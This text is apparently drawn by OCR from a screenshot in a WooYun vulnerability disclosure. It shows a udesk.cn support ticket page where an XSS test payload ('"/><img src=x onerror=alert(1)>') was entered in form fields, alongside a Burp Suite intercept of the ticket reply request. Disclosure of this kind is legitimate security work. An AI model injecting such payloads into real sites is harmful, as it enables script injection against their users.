 oneapm.udesk.cn/tickets/26255?ticket_type=order
udesk.cn
搜索工单...
客服人员：
宋立岭
客服组：
状态：
开启
选择语言 *
.NET
agent版本
应用ID
test
"/><img src=x onerror=alert(1)> 4月12
安全测试
"/><img src=...
上传附件
test
"/><img src=...
4月12日 17:27
burp suite professional v1.4.07 - licensed to Drako
burp intruder repeater window about
target proxy spider scanner intruder repeater sequencer decoder comparer op
intercept options history
request to http://oneapm.udesk.cn:80 [182.92.26.129]
forward drop intercept is on action
raw params headers hex
Content-Length: 1050
-----------------------------241401471932717
Content-Disposition: form-data; name="utf8"
□□
-----------------------------241401471932717
Content-Disposition: form-data; name="authenticity_token"
2M/kMsNI4ibwb+dxgO5JvcjwTgIz7/eiphe8cyx92xY=
-----------------------------241401471932717
Content-Disposition: form-data; name="reply[ticket_id]"
26254
-----------------------------241401471932717
Content-Disposition: form-data; name="finish_commit"
false
-----------------------------241401471932717
Content-Disposition: form-data; name="reply[to]"
1132227302@qq.com
-----------------------------241401471932717
Content-Disposition: form-data; name="reply[content]"
□□□□□□
-----------------------------241401471932717
Content-Disposition: form-data; name="file"; filename=""
Content-Type: application/octet-stream
www.wooyun.org